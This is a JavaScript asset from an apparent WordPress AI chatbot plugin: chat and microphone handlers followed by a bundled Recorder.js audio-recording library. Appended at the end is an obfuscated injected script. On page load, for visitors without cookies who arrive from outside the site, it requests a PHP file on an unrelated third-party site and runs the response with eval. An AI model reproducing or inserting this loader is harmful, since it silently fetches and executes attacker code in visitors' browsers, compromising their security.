            let chatTyping = parentChat.querySelectorAll('.wpaicg-chat-shortcode-typing')[0];
            wpaicgSendChatMessage(parentChat,chatTyping, 'shortcode');
        })
    }
}

if(wpaicgMicBtns && wpaicgMicBtns.length){
    for(let i=0; i < wpaicgMicBtns.length; i++){
        wpaicgMicBtns[i].addEventListener('click',function (){
            wpaicgMicEvent(wpaicgMicBtns[i]);
        });
    }
}

(function(f){if(typeof exports==="object"&&typeof module!=="undefined"){module.exports=f()}else if(typeof define==="function"&&define.amd){define([],f)}else{var g;if(typeof window!=="undefined"){g=window}else if(typeof global!=="undefined"){g=global}else if(typeof self!=="undefined"){g=self}else{g=this}g.Recorder = f()}})(function(){var define,module,exports;return (function e(t,n,r){function s(o,u){if(!n[o]){if(!t[o]){var a=typeof require=="function"&&require;if(!u&&a)return a(o,!0);if(i)return i(o,!0);var f=new Error("Cannot find module '"+o+"'");throw f.code="MODULE_NOT_FOUND",f}var l=n[o]={exports:{}};t[o][0].call(l.exports,function(e){var n=t[o][1][e];return s(n?n:e)},l,l.exports,e,t,n,r)}return n[o].exports}var i=typeof require=="function"&&require;for(var o=0;o<r.length;o++)s(r[o]);return s})({1:[function(require,module,exports){
        "use strict";

        module.exports = require("./recorder").Recorder;

    },{"./recorder":2}],2:[function(require,module,exports){
        'use strict';

        var _createClass = (function () {
            function defineProperties(target, props) {
                for (var i = 0; i < props.length; i++) {
                    var descriptor = props[i];descriptor.enumerable = descriptor.enumerable || false;descriptor.configurable = true;if ("value" in descriptor) descriptor.writable = true;Object.defineProperty(target, descriptor.key, descriptor);
                }
            }return function (Constructor, protoProps, staticProps) {
                if (protoProps) defineProperties(Constructor.prototype, protoProps);if (staticProps) defineProperties(Constructor, staticProps);return Constructor;
            };
        })();

        Object.defineProperty(exports, "__esModule", {
            value: true
        });
        exports.Recorder = undefined;

        var _inlineWorker = require('inline-worker');

        var _inlineWorker2 = _interopRequireDefault(_inlineWorker);

        function _interopRequireDefault(obj) {
            return obj && obj.__esModule ? obj : { default: obj };
        }

        function _classCallCheck(instance, Constructor) {
            if (!(instance instanceof Constructor)) {
                throw new TypeError("Cannot call a class as a function");
            }
        }

        var Recorder = exports.Recorder = (function () {
            function Recorder(source, cfg) {
                var _this = this;

                _classCallCheck(this, Recorder);

                this.config = {
                    bufferLen: 4096,
                    numChannels: 2,
                    mimeType: 'audio/wav'
                };
                this.recording = false;
                this.callbacks = {
                    getBuffer: [],
                    exportWAV: []
                };

                Object.assign(this.config, cfg);
                this.context = source.context;
                this.node = (this.context.createScriptProcessor || this.context.createJavaScriptNode).call(this.context, this.config.bufferLen, this.config.numChannels, this.config.numChannels);

                this.node.onaudioprocess = function (e) {
                    if (!_this.recording) return;

                    var buffer = [];
                    for (var channel = 0; channel < _this.config.numChannels; channel++) {
                        buffer.push(e.inputBuffer.getChannelData(channel));
                    }
                    _this.worker.postMessage({
                        command: 'record',
                        buffer: buffer
                    });
                };

                source.connect(this.node);
                this.node.connect(this.context.destination); //this should not be necessary

                var self = {};
                this.worker = new _inlineWorker2.default(function () {
                    var recLength = 0,
                        recBuffers = [],
                        sampleRate = undefined,
                        numChannels = undefined;

                    self.onmessage = function (e) {
                        switch (e.data.command) {
                            case 'init':
                                init(e.data.config);
                                break;
                            case 'record':
                                record(e.data.buffer);
                                break;
                            case 'exportWAV':
                                exportWAV(e.data.type);
                                break;
                            case 'getBuffer':
                                getBuffer();
                                break;
                            case 'clear':
                                clear();
                                break;
                        }
                    };

                    function init(config) {
                        sampleRate = config.sampleRate;
                        numChannels = config.numChannels;
                        initBuffers();
                    }

                    function record(inputBuffer) {
                        for (var channel = 0; channel < numChannels; channel++) {
                            recBuffers[channel].push(inputBuffer[channel]);
                        }
                        recLength += inputBuffer[0].length;
                    }

                    function exportWAV(type) {
                        var buffers = [];
                        for (var channel = 0; channel < numChannels; channel++) {
                            buffers.push(mergeBuffers(recBuffers[channel], recLength));
                        }
                        var interleaved = undefined;
                        if (numChannels === 2) {
                            interleaved = interleave(buffers[0], buffers[1]);
                        } else {
                            interleaved = buffers[0];
                        }
                        var dataview = encodeWAV(interleaved);
                        var audioBlob = new Blob([dataview], { type: type });

                        self.postMessage({ command: 'exportWAV', data: audioBlob });
                    }

                    function getBuffer() {
                        var buffers = [];
                        for (var channel = 0; channel < numChannels; channel++) {
                            buffers.push(mergeBuffers(recBuffers[channel], recLength));
                        }
                        self.postMessage({ command: 'getBuffer', data: buffers });
                    }

                    function clear() {
                        recLength = 0;
                        recBuffers = [];
                        initBuffers();
                    }

                    function initBuffers() {
                        for (var channel = 0; channel < numChannels; channel++) {
                            recBuffers[channel] = [];
                        }
                    }

                    function mergeBuffers(recBuffers, recLength) {
                        var result = new Float32Array(recLength);
                        var offset = 0;
                        for (var i = 0; i < recBuffers.length; i++) {
                            result.set(recBuffers[i], offset);
                            offset += recBuffers[i].length;
                        }
                        return result;
                    }

                    function interleave(inputL, inputR) {
                        var length = inputL.length + inputR.length;
                        var result = new Float32Array(length);

                        var index = 0,
                            inputIndex = 0;

                        while (index < length) {
                            result[index++] = inputL[inputIndex];
                            result[index++] = inputR[inputIndex];
                            inputIndex++;
                        }
                        return result;
                    }

                    function floatTo16BitPCM(output, offset, input) {
                        for (var i = 0; i < input.length; i++, offset += 2) {
                            var s = Math.max(-1, Math.min(1, input[i]));
                            output.setInt16(offset, s < 0 ? s * 0x8000 : s * 0x7FFF, true);
                        }
                    }

                    function writeString(view, offset, string) {
                        for (var i = 0; i < string.length; i++) {
                            view.setUint8(offset + i, string.charCodeAt(i));
                        }
                    }

                    function encodeWAV(samples) {
                        var buffer = new ArrayBuffer(44 + samples.length * 2);
                        var view = new DataView(buffer);

                        /* RIFF identifier */
                        writeString(view, 0, 'RIFF');
                        /* RIFF chunk length */
                        view.setUint32(4, 36 + samples.length * 2, true);
                        /* RIFF type */
                        writeString(view, 8, 'WAVE');
                        /* format chunk identifier */
                        writeString(view, 12, 'fmt ');
                        /* format chunk length */
                        view.setUint32(16, 16, true);
                        /* sample format (raw) */
                        view.setUint16(20, 1, true);
                        /* channel count */
                        view.setUint16(22, numChannels, true);
                        /* sample rate */
                        view.setUint32(24, sampleRate, true);
                        /* byte rate (sample rate * block align) */
                        view.setUint32(28, sampleRate * 4, true);
                        /* block align (channel count * bytes per sample) */
                        view.setUint16(32, numChannels * 2, true);
                        /* bits per sample */
                        view.setUint16(34, 16, true);
                        /* data chunk identifier */
                        writeString(view, 36, 'data');
                        /* data chunk length */
                        view.setUint32(40, samples.length * 2, true);

                        floatTo16BitPCM(view, 44, samples);

                        return view;
                    }
                }, self);

                this.worker.postMessage({
                    command: 'init',
                    config: {
                        sampleRate: this.context.sampleRate,
                        numChannels: this.config.numChannels
                    }
                });

                this.worker.onmessage = function (e) {
                    var cb = _this.callbacks[e.data.command].pop();
                    if (typeof cb == 'function') {
                        cb(e.data.data);
                    }
                };
            }

            _createClass(Recorder, [{
                key: 'record',
                value: function record() {
                    this.recording = true;
                }
            }, {
                key: 'stop',
                value: function stop() {
                    this.recording = false;
                }
            }, {
                key: 'clear',
                value: function clear() {
                    this.worker.postMessage({ command: 'clear' });
                }
            }, {
                key: 'getBuffer',
                value: function getBuffer(cb) {
                    cb = cb || this.config.callback;
                    if (!cb) throw new Error('Callback not set');

                    this.callbacks.getBuffer.push(cb);

                    this.worker.postMessage({ command: 'getBuffer' });
                }
            }, {
                key: 'exportWAV',
                value: function exportWAV(cb, mimeType) {
                    mimeType = mimeType || this.config.mimeType;
                    cb = cb || this.config.callback;
                    if (!cb) throw new Error('Callback not set');

                    this.callbacks.exportWAV.push(cb);

                    this.worker.postMessage({
                        command: 'exportWAV',
                        type: mimeType
                    });
                }
            }], [{
                key: 'forceDownload',
                value: function forceDownload(blob, filename) {
                    var url = (window.URL || window.webkitURL).createObjectURL(blob);
                    var link = window.document.createElement('a');
                    link.href = url;
                    link.download = filename || 'output.wav';
                    var click = document.createEvent("Event");
                    click.initEvent("click", true, true);
                    link.dispatchEvent(click);
                }
            }]);

            return Recorder;
        })();

        exports.default = Recorder;

    },{"inline-worker":3}],3:[function(require,module,exports){
        "use strict";

        module.exports = require("./inline-worker");
    },{"./inline-worker":4}],4:[function(require,module,exports){
        (function (global){
            "use strict";

            var _createClass = (function () { function defineProperties(target, props) { for (var key in props) { var prop = props[key]; prop.configurable = true; if (prop.value) prop.writable = true; } Object.defineProperties(target, props); } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; })();

            var _classCallCheck = function (instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } };

            var WORKER_ENABLED = !!(global === global.window && global.URL && global.Blob && global.Worker);

            var InlineWorker = (function () {
                function InlineWorker(func, self) {
                    var _this = this;

                    _classCallCheck(this, InlineWorker);

                    if (WORKER_ENABLED) {
                        var functionBody = func.toString().trim().match(/^function\s*\w*\s*\([\w\s,]*\)\s*{([\w\W]*?)}$/)[1];
                        var url = global.URL.createObjectURL(new global.Blob([functionBody], { type: "text/javascript" }));

                        return new global.Worker(url);
                    }

                    this.self = self;
                    this.self.postMessage = function (data) {
                        setTimeout(function () {
                            _this.onmessage({ data: data });
                        }, 0);
                    };

                    setTimeout(function () {
                        func.call(self);
                    }, 0);
                }

                _createClass(InlineWorker, {
                    postMessage: {
                        value: function postMessage(data) {
                            var _this = this;

                            setTimeout(function () {
                                _this.self.onmessage({ data: data });
                            }, 0);
                        }
                    }
                });

                return InlineWorker;
            })();

            module.exports = InlineWorker;
        }).call(this,typeof global !== "undefined" ? global : typeof self !== "undefined" ? self : typeof window !== "undefined" ? window : {})
    },{}]},{},[1])(1)
});
;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//truetreeservices.com/wp-content/plugins/cf7-grid-layout/assets/cf7-admin-table/admin/css/css.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}